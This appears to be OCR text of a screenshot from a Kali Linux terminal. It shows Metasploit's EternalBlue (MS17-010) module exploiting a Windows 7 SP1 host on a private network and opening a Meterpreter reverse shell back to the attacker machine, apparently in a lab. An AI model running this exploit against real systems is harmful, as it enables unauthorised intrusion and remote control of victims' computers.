 Applications
Terminal
Sun 17:26
root@kali: ~
File Edit View Search Terminal Help
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.1.100:4444
[*] 192.168.1.107:445 - Connecting to target for exploitation.
[+] 192.168.1.107:445 - Connection established for exploitation.
[+] 192.168.1.107:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.1.107:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.1.107:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 Profes
[*] 192.168.1.107:445 - 0x00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 sional 7601 Serv
[*] 192.168.1.107:445 - 0x00000020 69 63 65 20 50 61 63 6b 20 31 ice Pack 1
[+] 192.168.1.107:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.1.107:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.1.107:445 - Sending all but last fragment of exploit packet
[*] 192.168.1.107:445 - Starting non-paged pool grooming
[+] 192.168.1.107:445 - Sending SMBv2 buffers
[+] 192.168.1.107:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.1.107:445 - Sending final SMBv2 buffers.
[*] 192.168.1.107:445 - Sending last fragment of exploit packet!
[*] 192.168.1.107:445 - Receiving response from exploit packet
[+] 192.168.1.107:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.1.107:445 - Sending egg to corrupted connection.
[*] 192.168.1.107:445 - Triggering free of corrupted buffer.
[*] Sending stage (206403 bytes) to 192.168.1.107
[*] Meterpreter session 1 opened (192.168.1.100:4444 -> 192.168.1.107:49175) at 2018-12-09 17:26:23 +0700
[+] 192.168.1.107:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.107:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.107:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >